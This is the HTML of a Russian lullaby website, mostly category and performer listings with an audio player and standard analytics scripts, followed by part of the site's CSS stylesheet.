								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3197072 bytes
page generation time: 0.10000991821289 seconds
-->

--- FILE ---
content_type: text/css
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/css/style.min.css?v1740711394
body_size: 17851
content:
@charset 'utf-8';body, button, img, input {margin: 0;padding: 0 }.page-wrapper, body {height: auto;padding: 0;position: relative }.body-no-scroll, .page-wrapper {overflow: hidden }.page-wrapper, .show-all-link, body {position: relative }@font-face {font-family: 'Minion Pro';font-display: swap;src: url(../fonts/minion/MinionPro-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Pribambas Regular';font-display: swap;src: url(../fonts/pribambas/Pribambas-Regular.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 100';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-100Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300Italic.woff) format('woff');font-weight: 300;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 300';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-300.woff) format('woff');font-weight: 300;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 500';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-500Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700.woff) format('woff');font-weight: 400;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 700';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-700Italic.woff) format('woff');font-weight: 400;font-style: italic }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900.woff) format('woff');font-weight: 700;font-style: normal }@font-face {font-family: 'Museo Sans Cyrl 900';font-display: swap;src: url(../fonts/museo/MuseoSansCyrl-900Italic.woff) format('woff');font-weight: 700;font-style: italic }a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {margin: 0;padding: 0;border: 0;font: inherit;vertical-align: baseline }.page-heading-h1, .page-heading-h2 {width: 100%;font-weight: 400;text-align: left }article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block }ol, ul {list-style: none }blockquote, q {quotes: none }blockquote:after, blockquote:before, q:after, q:before {content: '';content: none }table {border-collapse: collapse;border-spacing: 0 }a {text-decoration: none }.inline-link, .show-all-link {text-decoration: underline;cursor: pointer }* {box-sizing: border-box }button, button:active, button:focus, button:hover, input, input:active, input:focus, input:hover {-webkit-appearance: none;-moz-appearance: none;appearance: none;outline: 0;box-shadow: none;text-shadow: none;border: none;border-radius: 0 }img {outline: 0;border: none }body {z-index: 0;width: 100%;min-height: 100%;background-color: #fff;font-family: -apple-system, Helvetica, sans-serif;font-size: 18px;line-height: 1.6;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;text-rendering: optimizeLegibility;-webkit-font-feature-settings: 'liga', 'kern';-moz-font-feature-settings: 'liga', 'kern' }.blur-body-wait {background: #fff;background-image: url(../images/page/loader.gif);width: 100%;background-repeat: no-repeat;background-position: center;background-size: 100px;height: 100%;position: fixed;z-index: 9999;opacity: 0.7;}.page-wrapper {display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex-align: center;align-items: center;-ms-flex-line-pack: center;align-content: center;-ms-flex-pack: justify;justify-content: space-between;width: 100%;min-width: 320px;min-height: 100vh;margin: 0 auto }.form-register .g-recaptcha {margin-bottom: 30px;}.page-heading-h1 {display: block;margin: 0;padding: 12px 0 32px;font-family: 'Pribambas Regular', sans-serif;font-size: 38px;font-style: normal;line-height: 40px;color: #70a013;text-transform: uppercase }.page-heading-h1_inner {font-size: 46px;line-height: 46px }@media (max-width:767px) {.page-heading-h1_why {max-width: 70%;font-size: 28px;line-height: 30px;margin-top: 35px;margin-left: 20px;color: #1d2541 }.page-heading-h1_song {max-width: 70%;font-size: 28px;line-height: 30px;color: #1d2541;margin-top: 20px;padding-bottom: 10px }}.flex-container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.song-author {display: block;width: 100%;height: 16px;margin-bottom: 25px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-style: italic;font-size: 14px;line-height: 16px;color: #767676 }.comment, .comments {height: auto;display: block }.page-heading-h2, .page-heading-h3 {font-family: 'Pribambas Regular', sans-serif;text-transform: uppercase }.page-heading-h2 {display: block;margin: 12px 0 15px;padding: 0;font-size: 28px;font-style: normal;line-height: 1;color: #1d2541 }@media screen and (max-width:767px) {.page-heading-h2 {margin-left: 20px;}.page-heading-h2_mobile {display: none;}}.close-mobile-button {display: none;position: fixed;top: 5px;left: 10px;background: #fff;padding: 0px 10px;border-radius: 20px;color: #034160;}.close-mobile-button:hover {opacity: 0.8;}.player-mobile-menu-page_visible .close-mobile-button {display: block;}@media (min-width:1024px) {.page-heading-h2_bottom-block {min-height: 64px;max-width: 260px }}.page-heading-h2_no-margin-top {margin-top: 0 }.page-heading-h2_reduced-margin-bottom {margin-bottom: 8px }.page-heading-h2_greeny {color: #70a013 }.page-heading-h2_nested {font-size: 35px;width: auto;margin: 0 }.page-heading-h3, .page-text {display: block;width: 100%;font-weight: 400;font-style: normal;text-align: left }@media (max-width:767px) {.page-heading-h2_strange {padding-left: 20px }}.page-heading-h2_doublenote, .page-heading-h2_favorites, .page-heading-h2_globe, .page-heading-h2_note, .page-heading-h2_top10 {padding-left: 60px;background-color: transparent;background-repeat: no-repeat;background-position: 0 50% }.page-heading-h2_sidebar {font-size: 25px;line-height: 28px }.page-heading-h2_top10 {min-height: 44px;line-height: 44px;position: relative;}.page-heading-h2_top10:before {top: 50%;left: 0;width: 44px;content: '';height: 42px;position: absolute;background-position: 0 50%;background-size: 44px 42px;transform: translateY(-50%);background-repeat: no-repeat;background-image: url(../images/icons/heading-top10.png);}.page-heading-h2_globe {min-height: 44px;background-image: url(../images/icons/heading-globe.png);background-size: 43px 43px }.page-heading-h2_note {min-height: 44px;background-image: url(../images/icons/heading-note.png);background-size: 39px 44px }.page-heading-h2_doublenote {min-height: 44px;background-image: url(../images/icons/heading-doublenote.png);background-size: 46px 44px }.page-heading-h2_favorites {min-height: 45px;margin-bottom: 14px;padding-top: 0;background-image: url(../images/icons/heading-note-orange.png);background-size: 43px 43px }.page-heading-h3 {margin: 0;padding: 10px 0 20px;font-size: 22px;line-height: 24px;color: #1d2541 }.page-heading-h3_blue {font-size: 25px;color: #04aeda }.page-heading-h3_padding-bottom-15 {padding-bottom: 15px }@media (max-width:767px) {.page-heading-h2_top10:before {top: 54%;}.heading-accordion {width: 100%;position: relative;height: auto;min-height: 57px;background-color: #f9f9f9;border-radius: 8px;color: #70a013;background-image: none;margin-top: 0;margin-bottom: 4px;padding: 20px 50px 20px 20px;font-size: 22px;margin-left: 0px;line-height: 22px }}.page-text {margin: 0;padding: 0 0 22px;font-family: 'Museo Sans Cyrl 300', sans-serif;font-size: 14px;line-height: 22px;color: #4d4d4d }.inline-link {display: inline;font-family: inherit;font-size: inherit;line-height: inherit;font-style: inherit;font-weight: inherit;color: inherit }.inline-link:active, .inline-link:focus, .inline-link:hover {color: #06afda }.inline-link:visited {color: inherit }.inline-link:visited:active, .inline-link:visited:focus, .inline-link:visited:hover {color: #06afda }.inline-link_block {display: block }.inline-link_inline-block, .show-all-link {display: inline-block }.show-all-link {width: 100%;height: auto;min-height: 20px;margin: 35px 0 0;padding: 0 0 0 19px;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 16px;line-height: 20px;font-style: normal;text-align: left;color: #ff5715 }.player-mobile-menu-page .show-all-link {padding: 0;}.show-all-link:before, .show-all-link_list:after {content: '\02192';font-family: 'Minion Pro', serif;text-align: left;top: 0;line-height: 20px;font-style: normal;z-index: 1;display: inline-block;margin-left: 10px;margin-top: -2px;}.show-all-link:before {font-size: 12px;font-weight: 400;color: #0d1943;left: 0 }.show-all-link:active:before, .show-all-link:focus:before, .show-all-link:hover:before {color: #ff5715 }.show-all-link-btn {color: #fff;width: auto;padding: 20px 40px;border-radius: 5px;display: inline-block;text-decoration: none;background-color: 